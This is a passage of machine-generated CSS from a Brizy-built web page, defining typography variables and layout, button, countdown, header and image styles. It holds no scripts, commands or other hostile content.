0;--brz-heading1storyfontsize:18.400000000000002%;--brz-heading1bold:400;--brz-heading1italic:inherit;--brz-heading1textdecoration:inherit;--brz-heading1texttransform:inherit;--brz-heading1tabletbold:400;--brz-heading1tabletitalic:inherit;--brz-heading1tablettextdecoration:inherit;--brz-heading1tablettexttransform:inherit;--brz-heading1mobilebold:400;--brz-heading1mobileitalic:inherit;--brz-heading1mobiletextdecoration:inherit;--brz-heading1mobiletexttransform:inherit;--brz-heading2fontfamily:'Text Me One', sans-serif;--brz-heading2fontsize:44px;--brz-heading2fontsizesuffix:px;--brz-heading2fontweight:400;--brz-heading2letterspacing:-1px;--brz-heading2lineheight:1.4;--brz-heading2fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2tabletfontsize:34px;--brz-heading2tabletfontweight:700;--brz-heading2tabletletterspacing:-0.5px;--brz-heading2tabletlineheight:1.4;--brz-heading2tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2mobilefontsize:30px;--brz-heading2mobilefontweight:700;--brz-heading2mobileletterspacing:0px;--brz-heading2mobilelineheight:1.4;--brz-heading2mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2storyfontsize:10.120000000000001%;--brz-heading2bold:400;--brz-heading2italic:inherit;--brz-heading2textdecoration:inherit;--brz-heading2texttransform:inherit;--brz-heading2tabletbold:700;--brz-heading2tabletitalic:inherit;--brz-heading2tablettextdecoration:inherit;--brz-heading2tablettexttransform:inherit;--brz-heading2mobilebold:700;--brz-heading2mobileitalic:inherit;--brz-heading2mobiletextdecoration:inherit;--brz-heading2mobiletexttransform:inherit;--brz-heading3fontfamily:'Text Me One', sans-serif;--brz-heading3fontsize:30px;--brz-heading3fontsizesuffix:px;--brz-heading3fontweight:700;--brz-heading3letterspacing:0px;--brz-heading3lineheight:1.4;--brz-heading3fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3tabletfontsize:28px;--brz-heading3tabletfontweight:700;--brz-heading3tabletletterspacing:0px;--brz-heading3tabletlineheight:1.3;--brz-heading3tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3mobilefontsize:24px;--brz-heading3mobilefontweight:700;--brz-heading3mobileletterspacing:0px;--brz-heading3mobilelineheight:1.3;--brz-heading3mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3storyfontsize:6.9%;--brz-heading3bold:700;--brz-heading3italic:inherit;--brz-heading3textdecoration:inherit;--brz-heading3texttransform:inherit;--brz-heading3tabletbold:700;--brz-heading3tabletitalic:inherit;--brz-heading3tablettextdecoration:inherit;--brz-heading3tablettexttransform:inherit;--brz-heading3mobilebold:700;--brz-heading3mobileitalic:inherit;--brz-heading3mobiletextdecoration:inherit;--brz-heading3mobiletexttransform:inherit;--brz-heading4fontfamily:'Text Me One', sans-serif;--brz-heading4fontsize:24px;--brz-heading4fontsizesuffix:px;--brz-heading4fontweight:700;--brz-heading4letterspacing:0px;--brz-heading4lineheight:1.5;--brz-heading4fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4tabletfontsize:23px;--brz-heading4tabletfontweight:700;--brz-heading4tabletletterspacing:-0.5px;--brz-heading4tabletlineheight:1.4;--brz-heading4tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4mobilefontsize:23px;--brz-heading4mobilefontweight:700;--brz-heading4mobileletterspacing:0px;--brz-heading4mobilelineheight:1.4;--brz-heading4mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4storyfontsize:5.5200000000000005%;--brz-heading4bold:700;--brz-heading4italic:inherit;--brz-heading4textdecoration:inherit;--brz-heading4texttransform:inherit;--brz-heading4tabletbold:700;--brz-heading4tabletitalic:inherit;--brz-heading4tablettextdecoration:inherit;--brz-heading4tablettexttransform:inherit;--brz-heading4mobilebold:700;--brz-heading4mobileitalic:inherit;--brz-heading4mobiletextdecoration:inherit;--brz-heading4mobiletexttransform:inherit;--brz-heading5fontfamily:'Text Me One', sans-serif;--brz-heading5fontsize:20px;--brz-heading5fontsizesuffix:px;--brz-heading5fontweight:400;--brz-heading5letterspacing:0px;--brz-heading5lineheight:1.6;--brz-heading5fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5tabletfontsize:17px;--brz-heading5tabletfontweight:400;--brz-heading5tabletletterspacing:0px;--brz-heading5tabletlineheight:1.7;--brz-heading5tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5mobilefontsize:19px;--brz-heading5mobilefontweight:400;--brz-heading5mobileletterspacing:0px;--brz-heading5mobilelineheight:1.8;--brz-heading5mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5storyfontsize:4.6000000000000005%;--brz-heading5bold:400;--brz-heading5italic:inherit;--brz-heading5textdecoration:inherit;--brz-heading5texttransform:inherit;--brz-heading5tabletbold:400;--brz-heading5tabletitalic:inherit;--brz-heading5tablettextdecoration:inherit;--brz-heading5tablettexttransform:inherit;--brz-heading5mobilebold:400;--brz-heading5mobileitalic:inherit;--brz-heading5mobiletextdecoration:inherit;--brz-heading5mobiletexttransform:inherit;--brz-heading6fontfamily:'Text Me One', sans-serif;--brz-heading6fontsize:17px;--brz-heading6fontsizesuffix:px;--brz-heading6fontweight:400;--brz-heading6letterspacing:0.5px;--brz-heading6lineheight:1.5;--brz-heading6fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6tabletfontsize:16px;--brz-heading6tabletfontweight:700;--brz-heading6tabletletterspacing:0.5px;--brz-heading6tabletlineheight:1.5;--brz-heading6tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6mobilefontsize:17px;--brz-heading6mobilefontweight:400;--brz-heading6mobileletterspacing:0px;--brz-heading6mobilelineheight:1.5;--brz-heading6mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6storyfontsize:3.91%;--brz-heading6bold:400;--brz-heading6italic:inherit;--brz-heading6textdecoration:inherit;--brz-heading6texttransform:inherit;--brz-heading6tabletbold:700;--brz-heading6tabletitalic:inherit;--brz-heading6tablettextdecoration:inherit;--brz-heading6tablettexttransform:inherit;--brz-heading6mobilebold:400;--brz-heading6mobileitalic:inherit;--brz-heading6mobiletextdecoration:inherit;--brz-heading6mobiletexttransform:inherit;--brz-buttonfontfamily:'Text Me One', sans-serif;--brz-buttonfontsize:16px;--brz-buttonfontsizesuffix:px;--brz-buttonfontweight:400;--brz-buttonletterspacing:1px;--brz-buttonlineheight:1.6;--brz-buttonfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttontabletfontsize:14px;--brz-buttontabletfontweight:700;--brz-buttontabletletterspacing:1.5px;--brz-buttontabletlineheight:1.6;--brz-buttontabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonmobilefontsize:13px;--brz-buttonmobilefontweight:700;--brz-buttonmobileletterspacing:1px;--brz-buttonmobilelineheight:1.6;--brz-buttonmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonstoryfontsize:3.68%;--brz-buttonbold:400;--brz-buttonitalic:inherit;--brz-buttontextdecoration:inherit;--brz-buttontexttransform:inherit;--brz-buttontabletbold:700;--brz-buttontabletitalic:inherit;--brz-buttontablettextdecoration:inherit;--brz-buttontablettexttransform:inherit;--brz-buttonmobilebold:700;--brz-buttonmobileitalic:inherit;--brz-buttonmobiletextdecoration:inherit;--brz-buttonmobiletexttransform:inherit;}

.brz .brz-tp__dc-block-st1 p { font-family: 'Noto Sans', sans-serif;font-size: 15px;font-weight: 400;letter-spacing: 0px;line-height: 1.7; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 p { font-family: 'Noto Sans', sans-serif;font-size: 15px;font-weight: 400;letter-spacing: 0px;line-height: 1.6; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 p { font-family: 'Noto Sans', sans-serif;font-size: 15px;font-weight: 400;letter-spacing: 0px;line-height: 1.6; } }
.brz .brz-tp__dc-block-st1 h1 { font-family: 'Text Me One', sans-serif;font-size: 80px;font-weight: 400;letter-spacing: -2px;line-height: 1.3; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h1 { font-family: 'Text Me One', sans-serif;font-size: 52px;font-weight: 400;letter-spacing: 0px;line-height: 1.5; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h1 { font-family: 'Text Me One', sans-serif;font-size: 46px;font-weight: 400;letter-spacing: 0px;line-height: 1.3; } }
.brz .brz-tp__dc-block-st1 h2 { font-family: 'Text Me One', sans-serif;font-size: 44px;font-weight: 400;letter-spacing: -1px;line-height: 1.4; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h2 { font-family: 'Text Me One', sans-serif;font-size: 34px;font-weight: 700;letter-spacing: -0.5px;line-height: 1.4; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h2 { font-family: 'Text Me One', sans-serif;font-size: 30px;font-weight: 700;letter-spacing: 0px;line-height: 1.4; } }
.brz .brz-tp__dc-block-st1 h3 { font-family: 'Text Me One', sans-serif;font-size: 30px;font-weight: 700;letter-spacing: 0px;line-height: 1.4; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h3 { font-family: 'Text Me One', sans-serif;font-size: 28px;font-weight: 700;letter-spacing: 0px;line-height: 1.3; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h3 { font-family: 'Text Me One', sans-serif;font-size: 24px;font-weight: 700;letter-spacing: 0px;line-height: 1.3; } }
.brz .brz-tp__dc-block-st1 h4 { font-family: 'Text Me One', sans-serif;font-size: 24px;font-weight: 700;letter-spacing: 0px;line-height: 1.5; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h4 { font-family: 'Text Me One', sans-serif;font-size: 23px;font-weight: 700;letter-spacing: -0.5px;line-height: 1.4; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h4 { font-family: 'Text Me One', sans-serif;font-size: 23px;font-weight: 700;letter-spacing: 0px;line-height: 1.4; } }
.brz .brz-tp__dc-block-st1 h5 { font-family: 'Text Me One', sans-serif;font-size: 20px;font-weight: 400;letter-spacing: 0px;line-height: 1.6; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h5 { font-family: 'Text Me One', sans-serif;font-size: 17px;font-weight: 400;letter-spacing: 0px;line-height: 1.7; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h5 { font-family: 'Text Me One', sans-serif;font-size: 19px;font-weight: 400;letter-spacing: 0px;line-height: 1.8; } }
.brz .brz-tp__dc-block-st1 h6 { font-family: 'Text Me One', sans-serif;font-size: 17px;font-weight: 400;letter-spacing: 0.5px;line-height: 1.5; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h6 { font-family: 'Text Me One', sans-serif;font-size: 16px;font-weight: 700;letter-spacing: 0.5px;line-height: 1.5; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h6 { font-family: 'Text Me One', sans-serif;font-size: 17px;font-weight: 400;letter-spacing: 0px;line-height: 1.5; } }

.brz .brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-color, .brz.brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-color, .brz.brz-css-d-sectionpopup2:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}

.brz .brz-css-d-sectionpopup2-bg{justify-content:center;align-items:center;}.brz .brz-css-d-sectionpopup2-bg > .brz-container__wrap{width:1170px;}.brz .brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close{display:block;top:-36px;right:-36px;left:auto;bottom:auto;transition-duration:0.50s;}.brz .brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close{color:rgba(255, 255, 255, 1);}.brz .brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close .brz-icon-svg{font-size:16px;padding:0px;border-radius:0px;}.brz .brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close:hover .brz-icon-svg{background-color:rgba(0, 0, 0, 0);box-shadow:none;}.brz .brz-css-d-sectionpopup2-bg .brz-container > .brz-row__container{min-height: auto;align-items:center;}

.brz .brz-css-d-row-row{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-d-row-row > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-d-row-row > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-d-row-row > .brz-row{border:0px solid transparent;}.brz .brz-css-d-row-row > .brz-row, .brz .brz-css-d-row-row > .brz-bg > .brz-bg-video, .brz .brz-css-d-row-row > .brz-bg, .brz .brz-css-d-row-row > .brz-bg > .brz-bg-image, .brz .brz-css-d-row-row > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-d-row-row{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-row-row > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-row-row{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-d-row-row > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-d-row-row{min-height: auto;display:flex;}}

.brz .brz-css-d-row-animation-zoomin-500-0-false{animation-name:none; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }

.brz .brz-css-d-row-container{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-row-container{padding:0;}}@media(max-width:767px){.brz .brz-css-d-row-container{padding:0;}}

.brz .brz-css-d-column-column{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;max-height:none;}.brz .brz-css-d-column-column .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-d-column-column > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-d-column-column > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-d-column-column > .brz-bg, .brz .brz-css-d-column-column > .brz-bg > .brz-bg-image, .brz .brz-css-d-column-column > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-d-column-column{flex:1 1 100%;max-width:100%;}.brz .brz-css-d-column-column > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-d-column-bg.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-d-column-bg{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-column-bg{display:flex;}}@media(max-width:767px){.brz .brz-css-d-column-bg.brz-column__items{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-d-column-bg{display:flex;}}

.brz .brz-css-d-wrapper{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-d-wrapper .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-d-wrapper{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-wrapper{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-d-wrapper{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-d-richtext{width:100%;mix-blend-mode:normal;}

.brz .brz-css-d-spacer{height:50px;}

.brz .brz-css-d-countdown{width:100%;font-family:'Lato', sans-serif;font-size:42px;line-height:1.3;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-d-countdown{color:rgba(var(--brz-global-color7),0.75);}.brz .brz-css-d-countdown .brz-countdown__label{font-size:calc(42px - 60%);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-countdown{font-size:30px;line-height:1;letter-spacing:1px;}.brz .brz-css-d-countdown .brz-countdown__label{font-size:calc(30px - 40%);}}@media(max-width:767px){.brz .brz-css-d-countdown{font-size:30px;line-height:1;letter-spacing:1px;}.brz .brz-css-d-countdown .brz-countdown__label{font-size:calc(30px - 40%);}}

.brz .brz-css-d-cloneable{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}@media(min-width:991px){.brz .brz-css-d-cloneable{position:relative;}.brz .brz-css-d-cloneable{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-cloneable{position:relative;}.brz .brz-css-d-cloneable{display:flex;}}@media(max-width:767px){.brz .brz-css-d-cloneable{position:relative;}.brz .brz-css-d-cloneable{display:flex;}}

.brz .brz-css-d-cloneable-container{justify-content:center;padding:0;gap:20px 10px;}

.brz .brz-css-d-button-icon{font-size:16px;margin-inline-start:10px; margin-inline-end:0;stroke-width: 1;}

.brz .brz-css-d-button.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-d-button.brz-btn--hover-in:before{background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-d-button.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-d-button.brz-btn--hover-in{background-color: rgba(var(--brz-global-color3),0.8);background-image:none;}.brz .brz-css-d-button.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-d-button.brz-btn--hover-in:before, .brz .brz-css-d-button.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-d-button.brz-btn--hover-in{transition-duration:0.6s;}@media(min-width:991px){.brz .brz-css-d-button.brz-back-pulse:before{animation-duration:0.6s;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-button.brz-back-pulse:before{animation-duration:0.6s;}}@media(max-width:767px){.brz .brz-css-d-button.brz-back-pulse:before{animation-duration:0.6s;}}

.brz .brz-css-d-button-bg.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonfontweight, initial);font-size:var(--brz-buttonfontsize, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-radius: 0;flex-flow:row-reverse nowrap;padding:14px 42px 14px 42px;padding: 14px 42px; width: auto;}.brz .brz-css-d-button-bg.brz-btn{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color3),1);box-shadow:none;}.brz .brz-css-d-button-bg.brz-btn:not(.brz-btn--hover){background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-d-button-bg.brz-btn .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-d-button-bg.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-d-button-bg:after{height: unset;}.brz .brz-css-d-button-bg .brz-btn--story-container{border:2px solid rgba(var(--brz-global-color3),1);flex-flow:row-reverse nowrap;border-radius: 0;}.brz .brz-css-d-button-bg .brz-btn--story-container:after{height: unset;}.brz .brz-css-d-button-bg.brz-btn, .brz .brz-css-d-button-bg.brz-btn .brz-icon-svg-custom, .brz .brz-css-d-button-bg.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-d-button-bg.brz-btn:not(.brz-btn--hover):hover{background-color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-d-button-bg.brz-btn.brz-btn-submit:hover{background-color:rgba(var(--brz-global-color3),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-button-bg.brz-btn{font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;padding:11px 26px 11px 26px;padding: 11px 26px; width: auto;}}@media(max-width:767px){.brz .brz-css-d-button-bg.brz-btn{font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;padding:11px 26px 11px 26px;padding: 11px 26px; width: auto;}}

@media(min-width:991px){.brz .brz-css-d-sectionheader{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionheader{display:block;}}@media(max-width:767px){.brz .brz-css-d-sectionheader{display:block;}}

.brz .brz-css-d-sectionheaderstickyitem{padding:10px 0px 10px 0px;margin:0;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg{border-radius: 0px;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg:after{box-shadow:none;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 1);background-image:none;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}

.brz .brz-css-d-sectionheaderstickyitem-container{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-d-sectionheaderstickyitem-container{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionheaderstickyitem-container{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-d-sectionheaderstickyitem-container{max-width: 100%;}}

.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent:not(.brz-image--hovered){max-width: 40%;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture:after{border-radius: 0px;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture{filter:none;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent, .brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture:after, .brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture, .brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent.brz-image--withHover img.brz-img, .brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent.brz-image--withHover img.dynamic-image, .brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent:not(.brz-image--hovered){max-width: 60%;}}@media(max-width:767px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent:not(.brz-image--hovered){max-width: 15%;}}

.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent-hover.brz-hover-animation__container{max-width: 40%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent-hover.brz-hover-animation__container{max-width: 60%;}}@media(max-width:767px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent-hover.brz-hover-animation__container{max-width: 15%;}}

.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-picture{padding-top: 100%;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-picture > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-image{width: 113.64px;height: 113.64px;margin-inline-start: 0px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-image{width: 28.92px;height: 28.92px;}}@media(max-width:767px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-image{width: 35.48px;height: 35.48px;}}

